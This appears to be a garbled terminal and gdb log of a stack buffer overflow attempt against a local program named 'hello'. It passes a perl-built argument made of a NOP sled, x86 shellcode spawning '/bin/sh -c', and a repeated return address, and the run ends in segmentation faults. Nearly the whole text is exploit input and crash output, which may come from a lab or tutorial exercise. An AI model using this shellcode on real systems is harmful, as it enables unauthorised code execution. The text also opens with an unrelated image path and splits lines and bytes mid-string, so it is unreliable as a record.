 [New Thread 3628]
warning: Can't read pathname for load map: Input/output error.
Reading symbols from /lib/libc.so.6...(no debugging symbols found)..
.done.
Loaded symbols for /lib/libc.so.6
Reading symbols from /lib/ld-linux.so.2...(no debugging symbols foun
d)...done.
Loaded symbols for /lib/ld-linux.so.2
Core was generated by `./hello j
X Rfh-c  /shh/bin   WS      L L L L
L L L L L .
Program terminated with signal 11, Segmentation fault.
#0  0xbff04cf2 in ?? ()
(gdb) quit
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x90"x12; print "
\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68
\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1
\xcd\x80"; print "\xbf\xf2\x4c\xf0"x300'`
addr of buf is 0xbfda0210
Segmentation fault (core dumped)
albert@darkstar ~/hello $